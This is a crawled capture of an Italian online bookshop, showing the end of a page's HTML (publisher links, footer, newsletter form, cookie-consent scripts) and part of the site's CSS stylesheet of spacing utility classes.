                <li><a href="https://alfeobooks.com/editore/touring">Touring</a></li>
                <li><a href="https://alfeobooks.com/editore/blu-atlantide">Blu Atlantide</a></li>
                <li><a href="https://alfeobooks.com/editore/battello-a-vapore-piemme">Battello a vapore - Piemme</a></li>
                <li><a href="https://alfeobooks.com/editore">Moleskine</a></li>
                <li><a href="https://alfeobooks.com/editore/pearson">Pearson</a></li>
                <li><a href="https://alfeobooks.com/editore">All Around</a></li>
                <li><a href="https://alfeobooks.com/editore">Villaggio Maori</a></li>
                <li><a href="https://alfeobooks.com/editore">CHIRIOTTI kkkk</a></li>
                <li><a href="https://alfeobooks.com/editore">minibombo</a></li>
                <li><a href="https://alfeobooks.com/editore">TRE60</a></li>
            </ul>
</div>


                            <!-- Promotion Block
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                        </div>
                    </div>
                </div>
            </div>
        </main>
    </div>
    <!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
                        <li><a href="https://alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="9u0kHk5dwlB7gy3NfPcOfvOLapZrJKt1bw3xuGPg">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://alfeobooks.com/site/js/plugins.js"></script>
<script src="https://alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <script src="https://alfeobooks.com/site/js/cartM.js"></script>
    </body>

</html>


--- FILE ---
content_type: text/css
request_url: https://alfeobooks.com/site/css/main.css
body_size: 36502
content:
/******************************

|--- Helpers
|	|___ Media Query
|	|___ Variables
|	|___ Mixins
|
|--- Base
|	|___ Fonts
|	|___ Reset
|	|___ Common
|
|--- Components
|	|___ Color
|	|___ countdown
|	|___ Modal
|	|___ Buttons
|	|___ Images
|	|___ Typography
|	|___ Sliders
|	|___ Card
|	|___ products
|	|___ Tabs
|
|--- Sections Styles
|	|
|	|___ Header
|	|___ Hero Area
|	|___ Welcome
|	|___ Testimonial
|	|___ Best Seller Block
|	|___ Home Features
|	|___ Footer
|	|___ Layout
|	|___ Breadcrumb
|	|___ Sidebar
|	|___ Comment
|	|___ Comment
|
|--- Pages Styles
|	|
|	|___ Home
|	|___ Shop
|	|___ Product-details
|	|___ Blog
|	|___ Blog-details
|	|___ Cart
|	|___ Checkout
|	|___ Contact
|	|___ Compare
|	|___ My-account
|	|___ Login-register
|	|___ About
|	|___ Faq
|	|___ 404
|	|___ Portfolio
|	|___ Service
|	|___ order-complete
|	|___ faq


******************************/
/*=== Media Query ===*/
/*=== MEDIA QUERY with max width===*/
/* Media Queries in Variable */
/*=== Variables ===*/
/*=== Mixins ===*/
/*>>>>>>>> Fonts <<<<<<<<<*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i");
/*>>>>>>>> Reset <<<<<<<<<*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  color: #333;
  font-size: 14px;
  line-height: 1.75;
  width: 100%;
  background: #fff; }

.site-wrapper {
  position: relative; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: .5rem;
  padding: 0;
  line-height: 1.25; }

a,
span {
  display: inline-block; }

a {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  color: inherit; }
  a:focus {
    outline: none !important; }

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0; }

a:hover {
  text-decoration: none; }

a:visited {
  text-decoration: none; }

ul {
  list-style: none;
  margin: 0; }

img {
  max-width: 100%; }

p {
  line-height: 1.75; }

.btn:focus,
.btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: transparent; }

button {
  cursor: pointer;
  background: transparent;
  border: none; }
  button:focus {
    outline: none; }

.icon i {
  font-size: inherit; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500; }

.card {
  border: none;
  border-radius: 0; }

/* Slick Slider Resets */
.slick-slide:focus {
  outline: none; }
  .slick-slide:focus a:focus {
    outline: none; }

input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

input[type="number"] {
  -moz-appearance: textfield; }

/* No gutters */
@media (min-width: 992px) {
  .no-gutters-lg > .col,
  .no-gutters-lg > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .no-gutters-lg > .col,
  .no-gutters-lg > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1600px) {
  .no-gutters-lg > .col,
  .no-gutters-lg > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; } }

.nice-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  float: none; }

#scrollUp {
  bottom: 80px;
  right: 10px;
  padding: 10px 15px;
  text-align: center;
  cursor: pointer;
  border: 2px solid #ebebeb;
  color: #292929;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: 600;
  text-transform: uppercase;
  background: rgba(255, 255, 255, 0.9);
  z-index: 9;
  font-size: 12px;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  #scrollUp:hover {
    color: #fff;
    background: #62ab00;
    border-color: #62ab00; }

.form-control {
  display: inline-block;
  padding: 10px 15px;
  line-height: 30px;
  height: 52px;
  color: #7b7b7b;
  font-size: 15px;
  width: 100%;
  border: 2px solid #eeeeee;
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    border: 2px solid #eeeeee; }

/*>>>>>>>> Common <<<<<<<<<*/
/*=====================================*/
/*-- :::: Space Decrease :::: --*/
/*=====================================*/
.space-db--0 {
  margin-bottom: 0px; }

.space-db--5 {
  margin-bottom: -5px; }

.space-db--10 {
  margin-bottom: -10px; }

.space-db--15 {
  margin-bottom: -15px; }

.space-db--20 {
  margin-bottom: -20px; }

.space-db--25 {
  margin-bottom: -25px; }

.space-db--30 {
  margin-bottom: -30px; }

.space-db--35 {
  margin-bottom: -35px; }

.space-db--40 {
  margin-bottom: -40px; }

.space-db--45 {
  margin-bottom: -45px; }

.space-db--50 {
  margin-bottom: -50px; }

.space-db--55 {
  margin-bottom: -55px; }

.space-db--60 {
  margin-bottom: -60px; }

.space-db--65 {
  margin-bottom: -65px; }

.space-db--70 {
  margin-bottom: -70px; }

.space-db--75 {
  margin-bottom: -75px; }

.space-db--80 {
  margin-bottom: -80px; }

.space-db--85 {
  margin-bottom: -85px; }

.space-db--90 {
  margin-bottom: -90px; }

.space-db--95 {
  margin-bottom: -95px; }

.space-db--100 {
  margin-bottom: -100px; }

.space-db--105 {
  margin-bottom: -105px; }

.space-db--110 {
  margin-bottom: -110px; }

.space-db--115 {
  margin-bottom: -115px; }

.space-db--120 {
  margin-bottom: -120px; }

.space-db--125 {
  margin-bottom: -125px; }

.space-db--130 {
  margin-bottom: -130px; }

.space-db--135 {
  margin-bottom: -135px; }

.space-db--140 {
  margin-bottom: -140px; }

.space-db--145 {
  margin-bottom: -145px; }

.space-db--150 {
  margin-bottom: -150px; }

.space-dt--0 {
  margin-top: 0px; }

.space-dt--5 {
  margin-top: -5px; }

.space-dt--10 {
  margin-top: -10px; }

.space-dt--15 {
  margin-top: -15px; }

.space-dt--20 {
  margin-top: -20px; }

.space-dt--25 {
  margin-top: -25px; }

.space-dt--30 {
  margin-top: -30px; }

.space-dt--35 {
  margin-top: -35px; }

.space-dt--40 {
  margin-top: -40px; }

.space-dt--45 {
  margin-top: -45px; }

.space-dt--50 {
  margin-top: -50px; }

.space-dt--55 {
  margin-top: -55px; }

.space-dt--60 {
  margin-top: -60px; }

.space-dt--65 {
  margin-top: -65px; }

.space-dt--70 {
  margin-top: -70px; }

.space-dt--75 {
  margin-top: -75px; }

.space-dt--80 {
  margin-top: -80px; }

.space-dt--85 {
  margin-top: -85px; }

.space-dt--90 {
  margin-top: -90px; }

.space-dt--95 {
  margin-top: -95px; }

.space-dt--100 {
  margin-top: -100px; }

.space-dt--105 {
  margin-top: -105px; }

.space-dt--110 {
  margin-top: -110px; }

.space-dt--115 {
  margin-top: -115px; }

.space-dt--120 {
  margin-top: -120px; }

.space-dt--125 {
  margin-top: -125px; }

.space-dt--130 {
  margin-top: -130px; }

.space-dt--135 {
  margin-top: -135px; }

.space-dt--140 {
  margin-top: -140px; }

.space-dt--145 {
  margin-top: -145px; }

.space-dt--150 {
  margin-top: -150px; }

/*-- Responsive Space Decrease top --*/
@media (min-width: 576px) {
  .space-dt-sm-0 {
    margin-top: 0px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-0 {
    margin-top: 0px; } }

@media (min-width: 576px) {
  .space-dt-sm-5 {
    margin-top: -5px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-5 {
    margin-top: -5px; } }

@media (min-width: 576px) {
  .space-dt-sm-10 {
    margin-top: -10px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-10 {
    margin-top: -10px; } }

@media (min-width: 576px) {
  .space-dt-sm-15 {
    margin-top: -15px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-15 {
    margin-top: -15px; } }

@media (min-width: 576px) {
  .space-dt-sm-20 {
    margin-top: -20px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-20 {
    margin-top: -20px; } }

@media (min-width: 576px) {
  .space-dt-sm-25 {
    margin-top: -25px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-25 {
    margin-top: -25px; } }

@media (min-width: 576px) {
  .space-dt-sm-30 {
    margin-top: -30px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-30 {
    margin-top: -30px; } }

@media (min-width: 576px) {
  .space-dt-sm-35 {
    margin-top: -35px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-35 {
    margin-top: -35px; } }

@media (min-width: 576px) {
  .space-dt-sm-40 {
    margin-top: -40px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-40 {
    margin-top: -40px; } }

@media (min-width: 576px) {
  .space-dt-sm-45 {
    margin-top: -45px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-45 {
    margin-top: -45px; } }

@media (min-width: 576px) {
  .space-dt-sm-50 {
    margin-top: -50px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-50 {
    margin-top: -50px; } }

@media (min-width: 576px) {
  .space-dt-sm-55 {
    margin-top: -55px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-55 {
    margin-top: -55px; } }

@media (min-width: 576px) {
  .space-dt-sm-60 {
    margin-top: -60px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-60 {
    margin-top: -60px; } }

@media (min-width: 576px) {
  .space-dt-sm-65 {
    margin-top: -65px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-65 {
    margin-top: -65px; } }

@media (min-width: 576px) {
  .space-dt-sm-70 {
    margin-top: -70px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-70 {
    margin-top: -70px; } }

@media (min-width: 576px) {
  .space-dt-sm-75 {
    margin-top: -75px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-75 {
    margin-top: -75px; } }

@media (min-width: 576px) {
  .space-dt-sm-80 {
    margin-top: -80px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-80 {
    margin-top: -80px; } }

@media (min-width: 576px) {
  .space-dt-sm-85 {
    margin-top: -85px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-85 {
    margin-top: -85px; } }

@media (min-width: 576px) {
  .space-dt-sm-90 {
    margin-top: -90px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-90 {
    margin-top: -90px; } }

@media (min-width: 576px) {
  .space-dt-sm-95 {
    margin-top: -95px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-95 {
    margin-top: -95px; } }

@media (min-width: 576px) {
  .space-dt-sm-100 {
    margin-top: -100px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-100 {
    margin-top: -100px; } }

@media (min-width: 576px) {
  .space-dt-sm-105 {
    margin-top: -105px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-105 {
    margin-top: -105px; } }

@media (min-width: 576px) {
  .space-dt-sm-110 {
    margin-top: -110px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-110 {
    margin-top: -110px; } }

@media (min-width: 576px) {
  .space-dt-sm-115 {
    margin-top: -115px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-115 {
    margin-top: -115px; } }

@media (min-width: 576px) {
  .space-dt-sm-120 {
    margin-top: -120px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-120 {
    margin-top: -120px; } }

@media (min-width: 576px) {
  .space-dt-sm-125 {
    margin-top: -125px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-125 {
    margin-top: -125px; } }

@media (min-width: 576px) {
  .space-dt-sm-130 {
    margin-top: -130px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-130 {
    margin-top: -130px; } }

@media (min-width: 576px) {
  .space-dt-sm-135 {
    margin-top: -135px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-135 {
    margin-top: -135px; } }

@media (min-width: 576px) {
  .space-dt-sm-140 {
    margin-top: -140px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-140 {
    margin-top: -140px; } }

@media (min-width: 576px) {
  .space-dt-sm-145 {
    margin-top: -145px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-145 {
    margin-top: -145px; } }

@media (min-width: 576px) {
  .space-dt-sm-150 {
    margin-top: -150px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-150 {
    margin-top: -150px; } }

@media (min-width: 576px) {
  .space-dt-sm-155 {
    margin-top: -155px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-155 {
    margin-top: -155px; } }

@media (min-width: 576px) {
  .space-dt-sm-160 {
    margin-top: -160px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-160 {
    margin-top: -160px; } }

@media (min-width: 576px) {
  .space-dt-sm-165 {
    margin-top: -165px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-165 {
    margin-top: -165px; } }

@media (min-width: 576px) {
  .space-dt-sm-170 {
    margin-top: -170px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-170 {
    margin-top: -170px; } }

@media (min-width: 576px) {
  .space-dt-sm-175 {
    margin-top: -175px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-175 {
    margin-top: -175px; } }

@media (min-width: 576px) {
  .space-dt-sm-180 {
    margin-top: -180px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-180 {
    margin-top: -180px; } }

@media (min-width: 576px) {
  .space-dt-sm-185 {
    margin-top: -185px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-185 {
    margin-top: -185px; } }

@media (min-width: 576px) {
  .space-dt-sm-190 {
    margin-top: -190px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-190 {
    margin-top: -190px; } }

@media (min-width: 576px) {
  .space-dt-sm-195 {
    margin-top: -195px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-195 {
    margin-top: -195px; } }

@media (min-width: 576px) {
  .space-dt-sm-200 {
    margin-top: -200px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-200 {
    margin-top: -200px; } }

@media (min-width: 768px) {
  .space-dt-md-0 {
    margin-top: 0px !important; } }

@media (min-width: 992px) {
  .space-dt-md-0 {
    margin-top: 0px; } }

@media (min-width: 768px) {
  .space-dt-md-5 {
    margin-top: -5px !important; } }

@media (min-width: 992px) {
  .space-dt-md-5 {
    margin-top: -5px; } }

@media (min-width: 768px) {
  .space-dt-md-10 {
    margin-top: -10px !important; } }

@media (min-width: 992px) {
  .space-dt-md-10 {
    margin-top: -10px; } }

@media (min-width: 768px) {
  .space-dt-md-15 {
    margin-top: -15px !important; } }

@media (min-width: 992px) {
  .space-dt-md-15 {
    margin-top: -15px; } }

@media (min-width: 768px) {
  .space-dt-md-20 {
    margin-top: -20px !important; } }

@media (min-width: 992px) {
  .space-dt-md-20 {
    margin-top: -20px; } }

@media (min-width: 768px) {
  .space-dt-md-25 {
    margin-top: -25px !important; } }

@media (min-width: 992px) {
  .space-dt-md-25 {
    margin-top: -25px; } }

@media (min-width: 768px) {
  .space-dt-md-30 {
    margin-top: -30px !important; } }

@media (min-width: 992px) {
  .space-dt-md-30 {
    margin-top: -30px; } }

@media (min-width: 768px) {
  .space-dt-md-35 {
    margin-top: -35px !important; } }

@media (min-width: 992px) {
  .space-dt-md-35 {
    margin-top: -35px; } }

@media (min-width: 768px) {
  .space-dt-md-40 {
    margin-top: -40px !important; } }

@media (min-width: 992px) {
  .space-dt-md-40 {
    margin-top: -40px; } }

@media (min-width: 768px) {
  .space-dt-md-45 {
    margin-top: -45px !important; } }

@media (min-width: 992px) {
  .space-dt-md-45 {
    margin-top: -45px; } }

@media (min-width: 768px) {
  .space-dt-md-50 {
    margin-top: -50px !important; } }

@media (min-width: 992px) {
  .space-dt-md-50 {
    margin-top: -50px; } }

@media (min-width: 768px) {
  .space-dt-md-55 {
    margin-top: -55px !important; } }

@media (min-width: 992px) {
  .space-dt-md-55 {
    margin-top: -55px; } }

@media (min-width: 768px) {
  .space-dt-md-60 {
    margin-top: -60px !important; } }

@media (min-width: 992px) {
  .space-dt-md-60 {
    margin-top: -60px; } }

@media (min-width: 768px) {
  .space-dt-md-65 {
    margin-top: -65px !important; } }

@media (min-width: 992px) {
  .space-dt-md-65 {
    margin-top: -65px; } }

@media (min-width: 768px) {
  .space-dt-md-70 {
    margin-top: -70px !important; } }

@media (min-width: 992px) {
  .space-dt-md-70 {
    margin-top: -70px; } }

@media (min-width: 768px) {
  .space-dt-md-75 {
    margin-top: -75px !important; } }

@media (min-width: 992px) {
  .space-dt-md-75 {
    margin-top: -75px; } }

@media (min-width: 768px) {
  .space-dt-md-80 {
    margin-top: -80px !important; } }

@media (min-width: 992px) {
  .space-dt-md-80 {
    margin-top: -80px; } }

@media (min-width: 768px) {
  .space-dt-md-85 {
    margin-top: -85px !important; } }

@media (min-width: 992px) {
  .space-dt-md-85 {
    margin-top: -85px; } }

@media (min-width: 768px) {
  .space-dt-md-90 {
    margin-top: -90px !important; } }

@media (min-width: 992px) {
  .space-dt-md-90 {
    margin-top: -90px; } }

@media (min-width: 768px) {
  .space-dt-md-95 {
    margin-top: -95px !important; } }

@media (min-width: 992px) {
  .space-dt-md-95 {
    margin-top: -95px; } }

@media (min-width: 768px) {
  .space-dt-md-100 {
    margin-top: -100px !important; } }

@media (min-width: 992px) {
  .space-dt-md-100 {
    margin-top: -100px; } }

@media (min-width: 768px) {
  .space-dt-md-105 {
    margin-top: -105px !important; } }

@media (min-width: 992px) {
  .space-dt-md-105 {
    margin-top: -105px; } }

@media (min-width: 768px) {
  .space-dt-md-110 {
    margin-top: -110px !important; } }

@media (min-width: 992px) {
  .space-dt-md-110 {
    margin-top: -110px; } }

@media (min-width: 768px) {
  .space-dt-md-115 {
    margin-top: -115px !important; } }

@media (min-width: 992px) {
  .space-dt-md-115 {
    margin-top: -115px; } }

@media (min-width: 768px) {
  .space-dt-md-120 {
    margin-top: -120px !important; } }

@media (min-width: 992px) {
  .space-dt-md-120 {
    margin-top: -120px; } }

@media (min-width: 768px) {
  .space-dt-md-125 {
    margin-top: -125px !important; } }

@media (min-width: 992px) {
  .space-dt-md-125 {
    margin-top: -125px; } }

@media (min-width: 768px) {
  .space-dt-md-130 {
    margin-top: -130px !important; } }

@media (min-width: 992px) {
  .space-dt-md-130 {
    margin-top: -130px; } }

@media (min-width: 768px) {
  .space-dt-md-135 {
    margin-top: -135px !important; } }

@media (min-width: 992px) {
  .space-dt-md-135 {
    margin-top: -135px; } }

@media (min-width: 768px) {
  .space-dt-md-140 {
    margin-top: -140px !important; } }

@media (min-width: 992px) {
  .space-dt-md-140 {
    margin-top: -140px; } }

@media (min-width: 768px) {
  .space-dt-md-145 {
    margin-top: -145px !important; } }

@media (min-width: 992px) {
  .space-dt-md-145 {
    margin-top: -145px; } }

@media (min-width: 768px) {
  .space-dt-md-150 {
    margin-top: -150px !important; } }

@media (min-width: 992px) {
  .space-dt-md-150 {
    margin-top: -150px; } }

@media (min-width: 768px) {
  .space-dt-md-155 {
    margin-top: -155px !important; } }

@media (min-width: 992px) {
  .space-dt-md-155 {
    margin-top: -155px; } }

@media (min-width: 768px) {
  .space-dt-md-160 {
    margin-top: -160px !important; } }

@media (min-width: 992px) {
  .space-dt-md-160 {
    margin-top: -160px; } }

@media (min-width: 768px) {
  .space-dt-md-165 {
    margin-top: -165px !important; } }

@media (min-width: 992px) {
  .space-dt-md-165 {
    margin-top: -165px; } }

@media (min-width: 768px) {
  .space-dt-md-170 {
    margin-top: -170px !important; } }

@media (min-width: 992px) {
  .space-dt-md-170 {
    margin-top: -170px; } }

@media (min-width: 768px) {
  .space-dt-md-175 {
    margin-top: -175px !important; } }

@media (min-width: 992px) {
  .space-dt-md-175 {
    margin-top: -175px; } }

@media (min-width: 768px) {
  .space-dt-md-180 {
    margin-top: -180px !important; } }

@media (min-width: 992px) {
  .space-dt-md-180 {
    margin-top: -180px; } }

@media (min-width: 768px) {
  .space-dt-md-185 {
    margin-top: -185px !important; } }

@media (min-width: 992px) {
  .space-dt-md-185 {
    margin-top: -185px; } }

@media (min-width: 768px) {
  .space-dt-md-190 {
    margin-top: -190px !important; } }

@media (min-width: 992px) {
  .space-dt-md-190 {
    margin-top: -190px; } }

@media (min-width: 768px) {
  .space-dt-md-195 {
    margin-top: -195px !important; } }

@media (min-width: 992px) {
  .space-dt-md-195 {
    margin-top: -195px; } }

@media (min-width: 768px) {
  .space-dt-md-200 {
    margin-top: -200px !important; } }

@media (min-width: 992px) {
  .space-dt-md-200 {
    margin-top: -200px; } }

@media (min-width: 992px) {
  .space-dt-lg-0 {
    margin-top: 0px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-0 {
    margin-top: 0px; } }

@media (min-width: 992px) {
  .space-dt-lg-5 {
    margin-top: -5px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-5 {
    margin-top: -5px; } }

@media (min-width: 992px) {
  .space-dt-lg-10 {
    margin-top: -10px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-10 {
    margin-top: -10px; } }

@media (min-width: 992px) {
  .space-dt-lg-15 {
    margin-top: -15px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-15 {
    margin-top: -15px; } }

@media (min-width: 992px) {
  .space-dt-lg-20 {
    margin-top: -20px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-20 {
    margin-top: -20px; } }

@media (min-width: 992px) {
  .space-dt-lg-25 {
    margin-top: -25px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-25 {
    margin-top: -25px; } }

@media (min-width: 992px) {
  .space-dt-lg-30 {
    margin-top: -30px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-30 {
    margin-top: -30px; } }

@media (min-width: 992px) {
  .space-dt-lg-35 {
    margin-top: -35px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-35 {
    margin-top: -35px; } }

@media (min-width: 992px) {
  .space-dt-lg-40 {
    margin-top: -40px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-40 {
    margin-top: -40px; } }

@media (min-width: 992px) {
  .space-dt-lg-45 {
    margin-top: -45px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-45 {
